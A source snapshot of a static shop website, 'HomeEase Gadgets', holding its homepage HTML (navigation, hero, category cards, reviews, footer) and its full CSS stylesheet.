

==== index.html @ 9d9eab1c "Initial commit" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Premium Home & Kitchen Gadgets | HomeEase Gadgets</title>
  <meta name="description" content="Shop premium home and kitchen gadgets at HomeEase Gadgets.">
  <link rel="stylesheet" href="css/style.css">
</head>
<body>
  <header class="header">
    <div class="container header-container">
      <a href="index.html" class="logo">HomeEase Gadgets</a>
      <div class="hamburger">
        <span></span>
        <span></span>
        <span></span>
      </div>
      <nav class="nav-links">
        <a href="index.html" class="active">Home</a>
        <a href="kitchen.html">Kitchen</a>
        <a href="home.html">Home Essentials</a>
        <a href="smart.html">Smart Gadgets</a>
        <a href="about.html">About</a>
        <a href="contact.html">Contact</a>
      </nav>
    </div>
  </header>

  <main>
    <section class="hero">
      <div class="container">
        <h1>Transform Your Home Experience</h1>
        <p>Discover our curated collection of premium home and kitchen gadgets designed to make your life easier and more efficient.</p>
        <a href="kitchen.html" class="btn btn-primary" style="margin-right:1rem;">Explore Collection</a>
        <a href="about.html" class="btn btn-outline">Learn More</a>
      </div>
    </section>

    <section class="section">
      <div class="container">
        <div class="section-title">
          <h2>Featured Categories</h2>
          <p>Browse our top-rated product categories to find exactly what you need for a modern home.</p>
        </div>
        <div class="grid-3">
          <div class="card">
            <div class="card-icon">🍳</div>
            <h3>Kitchen Gadgets</h3>
            <p>Innovative tools for everyday cooking.</p>
            <a href="kitchen.html" class="btn btn-outline" style="margin-top:1rem;">Shop Now</a>
          </div>
          <div class="card">
            <div class="card-icon">🏠</div>
            <h3>Home Essentials</h3>
            <p>Everything you need for a comfortable living space.</p>
            <a href="home.html" class="btn btn-outline" style="margin-top:1rem;">Shop Now</a>
          </div>
          <div class="card">
            <div class="card-icon">📱</div>
            <h3>Smart Gadgets</h3>
            <p>Automate your home with cutting-edge tech.</p>
            <a href="smart.html" class="btn btn-outline" style="margin-top:1rem;">Shop Now</a>
          </div>
        </div>
      </div>
    </section>

    <section class="section bg-light">
      <div class="container">
        <div class="section-title">
          <h2>Why Choose Us</h2>
        </div>
        <div class="grid-4">
          <div style="text-align:center;">
            <h3 style="color:var(--primary-color);">Premium Quality</h3>
            <p>We source only the highest quality materials.</p>
          </div>
          <div style="text-align:center;">
            <h3 style="color:var(--primary-color);">Fast Shipping</h3>
            <p>Reliable and tracked delivery to your door.</p>
          </div>
          <div style="text-align:center;">
            <h3 style="color:var(--primary-color);">Secure Checkout</h3>
            <p>Your payment data is fully encrypted.</p>
          </div>
          <div style="text-align:center;">
            <h3 style="color:var(--primary-color);">24/7 Support</h3>
            <p>Our team is always here to assist you.</p>
          </div>
        </div>
      </div>
    </section>

    <section class="section">
      <div class="container">
        <div class="section-title">
          <h2>Customer Reviews</h2>
        </div>
        <div class="grid-3">
          <div class="card" style="text-align:left;">
            <p style="font-style:italic;">"The smart kitchen scale I bought is amazing. It connects instantly to my phone. Highly recommend HomeEase!"</p>
            <h4 style="margin-bottom:0; margin-top:1rem;">- Sarah J.</h4>
            <span style="color:#ffc107;">★★★★★</span>
          </div>
          <div class="card" style="text-align:left;">
            <p style="font-style:italic;">"Excellent customer service and fast shipping. The home essentials collection has exactly what I was looking for."</p>
            <h4 style="margin-bottom:0; margin-top:1rem;">- Michael T.</h4>
            <span style="color:#ffc107;">★★★★★</span>
          </div>
          <div class="card" style="text-align:left;">
            <p style="font-style:italic;">"I have automated my entire living room using their smart gadgets. Great prices and reliable products."</p>
            <h4 style="margin-bottom:0; margin-top:1rem;">- David L.</h4>
            <span style="color:#ffc107;">★★★★★</span>
          </div>
        </div>
      </div>
    </section>
  </main>

  <footer class="footer">
    <div class="container">
      <div class="footer-grid">
        <div>
          <h3>HomeEase Gadgets</h3>
          <p>Your premium destination for modern, innovative, and reliable home and kitchen essentials.</p>
        </div>
        <div>
          <h3>Categories</h3>
          <ul>
            <li><a href="kitchen.html">Kitchen Gadgets</a></li>
            <li><a href="home.html">Home Essentials</a></li>
            <li><a href="smart.html">Smart Gadgets</a></li>
          </ul>
        </div>
        <div>
          <h3>Quick Links</h3>
          <ul>
            <li><a href="index.html">Home</a></li>
            <li><a href="about.html">About Us</a></li>
            <li><a href="contact.html">Contact Us</a></li>
          </ul>
        </div>
        <div>
          <h3>Legal</h3>
          <ul>
            <li><a href="privacy-policy.html">Privacy Policy</a></li>
            <li><a href="terms.html">Terms & Conditions</a></li>
            <li><a href="disclaimer.html">Disclaimer</a></li>
          </ul>
        </div>
      </div>
      <div class="footer-bottom">
        <p>&copy; 2026 HomeEase Gadgets. All rights reserved.</p>
      </div>
    </div>
  </footer>
  
  <button id="scrollTopBtn" aria-label="Scroll to top">↑</button>
  <script src="js/script.js"></script>
</body>
</html>
---- css/style.css ----
:root {
  --primary-color: #0056b3; /* Blue accent */
  --primary-hover: #004494;
  --secondary-color: #f8f9fa; /* Light gray for sections */
  --text-dark: #212529;
  --text-gray: #6c757d;
  --bg-white: #ffffff;
  --border-color: #dee2e6;
  --radius: 8px;
  --shadow-sm: 0 2px 4px rgba(0,0,0,0.05);
  --shadow-md: 0 4px 12px rgba(0,0,0,0.08);
  --shadow-hover: 0 12px 24px rgba(0,0,0,0.12);
  --transition: all 0.3s ease;
  --font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
}

* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

html {
  scroll-behavior: smooth;
  scroll-padding-top: 80px; /* offset for sticky header */
}

body {
  font-family: var(--font-family);
  color: var(--text-dark);
  background-color: var(--bg-white);
  line-height: 1.6;
  -webkit-font-smoothing: antialiased;
}

a {
  text-decoration: none;
  color: inherit;
  transition: var(--transition);
}

img {
  max-width: 100%;
  height: auto;
  display: block;
}

ul {
  list-style: none;
}

.container {
  width: 100%;
  max-width: 1200px;
  margin: 0 auto;
  padding: 0 1.5rem;
}

/* Typography */
h1, h2, h3, h4, h5, h6 {
  color: var(--text-dark);
  line-height: 1.2;
  font-weight: 700;
  margin-bottom: 1rem;
}

h1 { font-size: 2.5rem; }
h2 { font-size: 2rem; }
h3 { font-size: 1.5rem; }

p {
  margin-bottom: 1rem;
}

.section-title {
  text-align: center;
  margin-bottom: 3rem;
}

.section-title h2 {
  display: inline-block;
  position: relative;
  padding-bottom: 10px;
}

.section-title h2::after {
  content: '';
  position: absolute;
  bottom: 0;
  left: 50%;
  transform: translateX(-50%);
  width: 50px;
  height: 3px;
  background-color: var(--primary-color);
}

.section-title p {
  color: var(--text-gray);
  max-width: 600px;
  margin: 0 auto;
}

/* Buttons */
.btn {
  display: inline-block;
  padding: 10px 24px;
  font-size: 1rem;
  font-weight: 600;
  border-radius: 4px;
  text-align: center;
  cursor: pointer;
  border: 2px solid transparent;
  transition: var(--transition);
}

.btn-primary {
  background-color: var(--primary-color);
  color: var(--bg-white);
}

.btn-primary:hover {
  background-color: var(--primary-hover);
  color: var(--bg-white);
  transform: translateY(-2px);
  box-shadow: var(--shadow-md);
}

.btn-outline {
  border-color: var(--primary-color);
  color: var(--primary-color);
  background-color: transparent;
}

.btn-outline:hover {
  background-color: var(--primary-color);
  color: var(--bg-white);
}

/* Header & Nav */
.header {
  background-color: var(--bg-white);
  border-bottom: 1px solid var(--border-color);
  position: sticky;
  top: 0;
  z-index: 1000;
  box-shadow: var(--shadow-sm);
}

.header-container {
  display: flex;
  justify-content: space-between;
  align-items: center;
  height: 80px;
}

.logo {
  font-size: 1.5rem;
  font-weight: 800;
  letter-spacing: 0.5px;
  color: var(--primary-color);
}

.hamburger {
  display: none;
  flex-direction: column;
  gap: 5px;
  cursor: pointer;
}

.hamburger span {
  width: 25px;
  height: 3px;
  background-color: var(--text-dark);
  transition: var(--transition);
}

.nav-links {
  display: flex;
  gap: 1.5rem;
  align-items: center;
}

.nav-links a {
  font-weight: 500;
  color: var(--text-gray);
  position: relative;
  padding: 5px 0;
}

.nav-links a::after {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  width: 0;
  height: 2px;
  background-color: var(--primary-color);
  transition: var(--transition);
}

.nav-links a:hover,
.nav-links a.active {
  color: var(--primary-color);
}

.nav-links a:hover::after,
.nav-links a.active::after {
  width: 100%;
}

@media (max-width: 768px) {
  .hamburger {
    display: flex;
  }
  .nav-links {
    position: absolute;
    top: 80px;
    left: -100%;
    width: 100%;
    height: calc(100vh - 80px);
    background-color: var(--bg-white);
    flex-direction: column;
    align-items: center;
    padding-top: 2rem;
    transition: var(--transition);
  }
  .nav-links.active {
    left: 0;
  }
}

/* Hero Section */
.hero {
  background-color: var(--secondary-color);
  padding: 6rem 0;
  text-align: center;
}

.hero h1 {
  font-size: 3rem;
  margin-bottom: 1.5rem;
}

.hero p {
  font-size: 1.25rem;
  color: var(--text-gray);
  max-width: 700px;
  margin: 0 auto 2rem;
}

/* Sections */
.section {
  padding: 5rem 0;
}

.bg-light {
  background-color: var(--secondary-color);
}

/* Grid Layouts */
.grid-3 {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
  gap: 2rem;
}

.grid-4 {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
  gap: 2rem;
}

/* Product Cards */
.product-card {
  background-color: var(--bg-white);
  border: 1px solid var(--border-color);
  border-radius: var(--radius);
  overflow: hidden;
  transition: var(--transition);
  display: flex;
  flex-direction: column;
}

.product-card:hover {
  transform: translateY(-5px);
  box-shadow: var(--shadow-hover);
  border-color: transparent;
}

.product-img {
  width: 100%;
  height: 250px;
  object-fit: cover;
  border-bottom: 1px solid var(--border-color);
}

.product-content {
  padding: 1.5rem;
  display: flex;
  flex-direction: column;
  flex-grow: 1;
}

.product-title {
  font-size: 1.25rem;
  margin-bottom: 0.5rem;
}

.product-desc {
  color: var(--text-gray);
  font-size: 0.95rem;
  margin-bottom: 1rem;
  flex-grow: 1;
}

.product-footer {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-top: 1rem;
}

.product-price {
  font-size: 1.25rem;
  font-weight: 700;
  color: var(--primary-color);
}

/* Generic Cards (Categories, Features, Reviews) */
.card {
  background-color: var(--bg-white);
  padding: 2rem;
  border-radius: var(--radius);
  box-shadow: var(--shadow-sm);
  text-align: center;
  transition: var(--transition);
  border: 1px solid var(--border-color);
}

.card:hover {
  transform: translateY(-5px);
  box-shadow: var(--shadow-md);
  border-color: var(--primary-color);
}

.card-icon {
  font-size: 2.5rem;
  color: var(--primary-color);
  margin-bottom: 1rem;
}

/* Forms */
.form-group {
  margin-bottom: 1.5rem;
}

.form-label {
  display: block;
  margin-bottom: 0.5rem;
  font-weight: 600;
}

.form-control {
  width: 100%;
  padding: 12px;
  border: 1px solid var(--border-color);
  border-radius: 4px;
  font-family: inherit;
  font-size: 1rem;
  transition: var(--transition);
}

.form-control:focus {
  outline: none;
  border-color: var(--primary-color);
  box-shadow: 0 0 0 3px rgba(0, 86, 179, 0.1);
}

/* Content Pages (About, Terms, Privacy) */
.page-header {
  background-color: var(--primary-color);
  color: var(--bg-white);
  padding: 4rem 0;
  text-align: center;
}

.page-header h1 {
  color: var(--bg-white);
  margin-bottom: 0;
}

.content-box {
  background-color: var(--bg-white);
  padding: 3rem;
  border-radius: var(--radius);
  box-shadow: var(--shadow-sm);
  border: 1px solid var(--border-color);
  max-width: 900px;
  margin: -2rem auto 4rem;
  position: relative;
}

.content-box h2 {
  margin-top: 2rem;
}

/* Footer */
.footer {
  background-color: #1a1a1a;
  color: #fff;
  padding: 4rem 0 2rem;
}

.footer-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
  gap: 3rem;
  margin-bottom: 3rem;
}

.footer h3 {
  color: #fff;
  font-size: 1.25rem;
  margin-bottom: 1.5rem;
}

.footer p, .footer a {
  color: #aaa;
  font-size: 0.95rem;
}

.footer ul li {
  margin-bottom: 0.75rem;
}

.footer a:hover {
  color: var(--primary-color);
  padding-left: 5px;
}

.footer-bottom {
  text-align: center;
  border-top: 1px solid #333;
  padding-top: 2rem;
  color: #777;
}

/* Scroll to Top */
#scrollTopBtn {
  position: fixed;
  bottom: 30px;
  right: 30px;
  width: 45px;
  height: 45px;
  background-color: var(--primary-color);
  color: white;
  border: none;
  border-radius: 50%;
  font-size: 1.5rem;
  cursor: pointer;
  box-shadow: var(--shadow-md);
  opacity: 0;
  visibility: hidden;
  transition: var(--transition);
  display: flex;
  align-items: center;
  justify-content: center;
  z-index: 100;
}

#scrollTopBtn.show {
  opacity: 1;
  visibility: visible;
}

#scrollTopBtn:hover {
  background-color: var(--primary-hover);
  transform: translateY(-3px);
}

